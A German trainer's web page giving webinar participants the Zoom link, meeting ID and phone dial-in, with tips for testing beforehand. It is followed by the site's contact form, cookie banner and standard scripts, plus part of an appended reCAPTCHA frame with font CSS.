<p>Liebe Teilnehmerin, lieber Teilnehmer,<br></p>



<p>hier findest du die Einwahldaten für den Zoom-Raum, in dem dein Live-Webinar stattfindet. Außerdem erfährst du, wie du alles in aller Ruhe vorher testen kannst.</p>



<p>➡️ Am einfachsten ist die Teilnahme über den eigenen Browser/Web, man braucht nichts herunterzuladen. <a href="https://support.zoom.us/hc/de/articles/201362193-An-einem-Meeting-teilnehmen#h_01FNW1GPCRK5G432X003X7DVGY">Hier ist eine Anleitung</a>, es ist dann der Menüpunkt <a href="https://support.zoom.us/hc/de/articles/201362193-An-einem-Meeting-teilnehmen#h_01FNW1GPCRK5G432X003X7DVGY">&#8222;So treten Sie einem Zoom-Meeting über einen Webbrowser bei&#8220;</a>.</p>



<p>Sei bitte möglichst schon ein paar Minuten vor Beginn online, damit wir pünktlich beginnen können.</p>



<p>Dieser Link führt dich direkt zu dem Zoom-Raum:<br><a target="_blank" href="https://us02web.zoom.us/j/3245954464?pwd=eTU5cGdXZkRaL1hJUWI5c0ZqeDl1Zz09" rel="noreferrer noopener"><u>https://us02web.zoom.us/j/3245954464?pwd=eTU5cGdXZkRaL1hJUWI5c0ZqeDl1Zz09</u></a><br></p>



<p>Für Zoom-Kenner: Meeting-ID: 324 595 4464<br></p>



<p>In seltenen Fällen ist zwar alles zu sehen, aber nichts zu hören. Dann kann man sich einfach über die Rufnummer <a href="tel:+493056795800">+49 30 5679 5800</a> einwählen (bei Aufforderung über das Tastenfeld des Telefons die Meeting-ID: 324 595 4464 eingeben) und hört dann alles über das Telefon.</p>



<p>Du kannst alles schon jetzt in Ruhe testen, alle Infos dafür findest du hier:<br><a rel="noreferrer noopener" target="_blank" href="https://support.zoom.us/hc/de/articles/201362193-An-einem-Meeting-teilnehmen"><u>https://support.zoom.us/hc/de/articles/201362193-An-einem-Meeting-teilnehmen&nbsp;</u></a></p>



<p>Dort ist für jedes Endgerät (Windows, Apple, Smartphone&#8230;) genau beschrieben, wie es geht.</p>



<p>➡️ Am einfachsten ist die Teilnahme über den eigenen Browser/Web, man braucht nichts herunterzuladen. <a href="https://support.zoom.us/hc/de/articles/201362193-An-einem-Meeting-teilnehmen#h_01FNW1GPCRK5G432X003X7DVGY">Hier ist eine Anleitung</a>, es ist dann der Menüpunkt <a href="https://support.zoom.us/hc/de/articles/201362193-An-einem-Meeting-teilnehmen#h_01FNW1GPCRK5G432X003X7DVGY">&#8222;So treten Sie einem Zoom-Meeting über einen Webbrowser bei&#8220;</a>.</p>



<p>Kamera und Ton testen kannst du hier: <a rel="noreferrer noopener" target="_blank" href="https://support.zoom.us/hc/de/articles/115002262083-An-einem-Testmeeting-teilnehmen"></a><a target="_blank" href="https://zoom.us/test" rel="noreferrer noopener">https://zoom.us/test</a></p>



<p>Nun habe ich noch 2 Bitten an dich:</p>



<ul class="wp-block-list"><li>Beteilige dich! Mach gedanklich mit, mache dir Notizen, nutze die Übungen und stelle deine Fragen &#8211; so hast du am meisten vom Seminar.<br></li><li>Schalte deine Kamera an &#8211; so kann das Webinar viel mehr zu einer echten Begegnung zwischen dir und mir, aber auch zu den anderen Teilnehmenden werden. Außerdem erhalte ich einen besseren Eindruck davon, wie meine Ideen &amp; Techniken bei euch ankommen und kann das Webinar dann so mehr in die von euch gewünschte Richtung lenken.</li></ul>



<p><strong>Ich freue mich auf dich! Gelassenheit gewinnt.</strong><br><strong>Viele Grüße, Christian</strong>  </p>
                    </div>
                    <div class="col-lg-2">
                        <div class="request request--desktop">
                            <a class="request__icon" href="https://christian-bremer.de/kontakt">
                                <img src="https://christian-bremer.de/wp-content/themes/bremer_2020/images/icon-request.svg" />
                            </a>
                            Jetzt unverbindlich anfragen!
                        </div>
                    </div>
                    <div class="request request--phone">
                        <a class="request__icon" href="https://christian-bremer.de/kontakt">
                            <img src="https://christian-bremer.de/wp-content/themes/bremer_2020/images/icon-request-white.svg" />
                        </a>
                    </div>
                </div>
            </div>
        
            </div>
</div>
<div class="contact">
    <div class="container">
        <div class="row">
            <div class="col-md-5 col-lg-4">
                <div class="box box--dark">
                    <div class="box__text">
                        <h2>Kontakt und<br>Seminarbuchung</h2>
                                            </div>
                </div>
            </div>
            <div class="col-md-5 col-lg-4">
                <div class="contact__form">
                    <div class="wpforms-container wpforms-container-full" id="wpforms-5341"><form id="wpforms-form-5341" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="5341" method="post" enctype="multipart/form-data" action="/einwahl-zum-webinar/" data-token="b2b3e69615d9d09588e7507641e5c16a" data-token-time="1769368131"><noscript class="wpforms-error-noscript">Bitte aktiviere JavaScript in deinem Browser, um dieses Formular fertigzustellen.</noscript><div class="wpforms-field-container"><div id="wpforms-5341-field_4-container" class="wpforms-field wpforms-field-text" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-5341-field_4">Ihr Name</label><input type="text" id="wpforms-5341-field_4" class="wpforms-field-large" name="wpforms[fields][4]" placeholder="Ihr Name" ></div><div id="wpforms-5341-field_3-container" class="wpforms-field wpforms-field-text" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-5341-field_3">Firma</label><input type="text" id="wpforms-5341-field_3" class="wpforms-field-large" name="wpforms[fields][3]" placeholder="Firma" ></div><div id="wpforms-5341-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-5341-field_1">Ihre E-Mail-Adresse <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-5341-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Ihre E-Mail-Adresse" spellcheck="false" required></div><div id="wpforms-5341-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-5341-field_2">Ihre Nachricht <span class="wpforms-required-label">*</span></label><textarea id="wpforms-5341-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" placeholder="Ihre Nachricht" required></textarea></div><div id="wpforms-5341-field_5-container" class="wpforms-field wpforms-field-gdpr-checkbox leagel" data-field-id="5"><label class="wpforms-field-label wpforms-label-hide">DSGVO-Einverständnis <span class="wpforms-required-label">*</span></label><ul id="wpforms-5341-field_5" class="wpforms-field-required"><li class="choice-1"><input type="checkbox" id="wpforms-5341-field_5_1" name="wpforms[fields][5][]" value="Ich willige ein, dass diese Website meine übermittelten Informationen speichert, sodass meine Anfrage beantwortet werden kann." required ><label class="wpforms-field-label-inline" for="wpforms-5341-field_5_1">Ich willige ein, dass diese Website meine übermittelten Informationen speichert, sodass meine Anfrage beantwortet werden kann. <span class="wpforms-required-label">*</span></label></li></ul></div></div><!-- .wpforms-field-container --><div class="wpforms-field wpforms-field-hp"><label for="wpforms-5341-field-hp" class="wpforms-field-label">Comment</label><input type="text" name="wpforms[hp]" id="wpforms-5341-field-hp" class="wpforms-field-medium"></div><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v3" ><input type="hidden" name="wpforms[recaptcha]" value=""></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="5341"><input type="hidden" name="page_title" value="Einwahl zum Webinar"><input type="hidden" name="page_url" value="https://christian-bremer.de/einwahl-zum-webinar/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="5797"><input type="hidden" name="wpforms[post_id]" value="5797"><button type="submit" name="wpforms[submit]" id="wpforms-submit-5341" class="wpforms-submit btn btn-primary" data-alt-text="Senden..." data-submit-text="Nachricht senden" aria-live="assertive" value="wpforms-submit">Nachricht senden</button><img src="https://christian-bremer.de/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Wird geladen"></div></form></div>  <!-- .wpforms-container -->                </div>
            </div>
            <div class="col-md-5 col-lg-4">
                <div class="contact__info">
                    <h3>Christian Bremer</h3>
                    <p><b>Bötzowstraße 27<br />
10407 Berlin</b></p>
                    <p>
                        Telefon: 030 – 20 33 96 33 (8:00 Uhr-18:00 Uhr)<br>
                        <a href="mailto:info@christian-bremer.de">info@christian-bremer.de</a>
                    </p>
                </div>
            </div>
        </div>
    </div>
</div>
         <footer>
            <div class="container">
                <ul id="menu-metamenue" class="metanav"><li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2028"><a href="https://christian-bremer.de/kontakt/">Kontakt</a></li>
<li id="menu-item-5241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5241"><a href="https://christian-bremer.de/newsletter/">Newsletter</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2029"><a href="https://christian-bremer.de/impressum/">Impressum</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030"><a href="https://christian-bremer.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a href="https://christian-bremer.de/pflichtangaben/agb-veranstaltungen/">Allgemeine Geschäftsbedingungen</a></li>
</ul>            </div>
        </footer>

	    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bremer_2020\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ANNEHMEN</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mehr anzeigen" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">immer aktiv</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN &amp; AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='wpforms-classic-full-css' href='https://christian-bremer.de/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.7' type='text/css' media='all' />
<script type="text/javascript" src="https://christian-bremer.de/wp-content/plugins/schettke-seminars/js/order.js?ver=1.0" id="order-script-js"></script>
<script type="text/javascript" src="https://christian-bremer.de/wp-content/themes/bremer_2020/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://christian-bremer.de/wp-content/themes/bremer_2020/js/custom.js?ver=6.8.3" id="custom-js"></script>
<script type="text/javascript" src="https://christian-bremer.de/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://christian-bremer.de/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://christian-bremer.de/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://christian-bremer.de/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.8.7" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://christian-bremer.de/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.8.7" id="wpforms-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcSC_kUAAAAAD7M7yusxPOPW77ClN7R7_1_o2E3" id="wpforms-recaptcha-js"></script>
<script type="text/javascript" id="wpforms-recaptcha-js-after">
/* <![CDATA[ */
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaV3Execute = function ( callback ) {
					grecaptcha.execute( "6LcSC_kUAAAAAD7M7yusxPOPW77ClN7R7_1_o2E3", { action: "wpforms" } ).then( function ( token ) {
						Array.prototype.forEach.call( document.getElementsByName( "wpforms[recaptcha]" ), function ( el ) {
							el.value = token;
						} );
						if ( typeof callback === "function" ) {
							return callback();
						}
					} );
				}
				grecaptcha.ready( function () {
					wpformsDispatchEvent( document, "wpformsRecaptchaLoaded", true );
				} );
			
/* ]]> */
</script>
<script type="text/javascript" src="https://christian-bremer.de/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.8.7" id="wpforms-address-field-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Dieses Feld ist erforderlich.","val_email":"Bitte geben Sie eine g\u00fcltige E-Mail-Adresse an.","val_email_suggestion":"Meintest du {suggestion}?","val_email_suggestion_title":"Klicken, um diesen Vorschlag anzunehmen.","val_email_restricted":"Diese E-Mail-Adresse ist nicht erlaubt.","val_number":"Bitte geben Sie eine Zahl ein.","val_number_positive":"Bitte gib eine g\u00fcltige Telefonnummer ein.","val_minimum_price":"Der eingegebene Betrag liegt unter dem erforderlichen Mindestbetrag.","val_confirm":"Feld-Werte stimmen nicht \u00fcberein.","val_checklimit":"Du hast die maximal erlaubte Anzahl von Auswahlm\u00f6glichkeiten \u00fcberschritten: {#}.","val_limit_characters":"{count} von maximal {limit} Zeichen.","val_limit_words":"{count} von maximal {limit} W\u00f6rtern.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare-Turnstile-Verifizierung fehlgeschlagen, bitte versuche es sp\u00e4ter noch einmal.","val_inputmask_incomplete":"Bitte f\u00fclle das Feld im erforderlichen Format aus.","uuid_cookie":"","locale":"de","country":"","country_list_label":"L\u00e4nderliste","wpforms_plugin_url":"https:\/\/christian-bremer.de\/wp-content\/plugins\/wpforms-lite\/","gdpr":"1","ajaxurl":"https:\/\/christian-bremer.de\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Zahlung ist erforderlich.","val_creditcard":"Bitte gib eine g\u00fcltige Kreditkartennummer ein.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total","gdpr-checkbox"],"error_updating_token":"Fehler bei der Aktualisierung des Tokens. Bitte versuche es noch einmal oder kontaktiere den Support, wenn das Problem weiterhin besteht.","network_error":"Netzwerkfehler oder der Server ist nicht erreichbar. \u00dcberpr\u00fcfe deine Verbindung oder versuche es sp\u00e4ter noch einmal.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>

        <script type="text/javascript">
            /* <![CDATA[ */
            var google_conversion_id = 934413940;
            var google_custom_params = window.google_tag_params;
            var google_remarketing_only = true;
            /* ]]> */
        </script>
        <script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
        </script>
        <noscript>
            <div style="display:inline;">
                <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/934413940/?value=0&amp;guid=ON&amp;script=0"/>
            </div>
        </noscript>
	</body> 
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcSC_kUAAAAAD7M7yusxPOPW77ClN7R7_1_o2E3&co=aHR0cHM6Ly9jaHJpc3RpYW4tYnJlbWVyLmRlOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cmeg88q4ecg2
body_size: 48651
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
